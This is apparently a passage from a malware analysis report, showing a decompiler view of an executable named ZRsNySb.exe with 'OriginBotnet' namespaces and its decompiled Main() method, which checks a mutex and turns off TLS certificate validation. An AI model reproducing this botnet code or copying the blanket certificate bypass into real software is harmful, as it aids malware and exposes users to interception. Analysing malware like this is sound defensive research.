 ZRsNySb.exe
PE
Type References
References
{} -
{} OriginBotnet
Program @02000002
Base Type and Interfaces
Derived Types
Program() : void @06000002
Main() : void @06000001
{} OriginBotnet.Common
{} OriginBotnet.Core
{} OriginBotnet.Core.LogSender
{} OriginBotnet.Core.Models
{} OriginBotnet.Cryptography
TripleDES @0200001B
8 namespace OriginBotnet
9 {
10 // Token: 0x02000002 RID: 2
11 public class Program
12 {
13 // Token: 0x06000001 RID: 1 RVA: 0x00002054 File Offset: 0x00000254
14 [STAThread]
15 public static void Main()
16 {
17 Functions.CheckMutex();
18 ServicePointManager.Expect100Continue = true;
19 ServicePointManager.SecurityProtocol = (SecurityProtocolType.Ssl3 |
SecurityProtocolType.Tls | SecurityProtocolType.Tls11 |
SecurityProtocolType.Tls12);
20 ServicePointManager.ServerCertificateValidationCallback = ((object param0,
X509Certificate param1, X509Chain param2, SslPolicyErrors param3) => true);
21 App.Run();
22 Application.Run();
23 }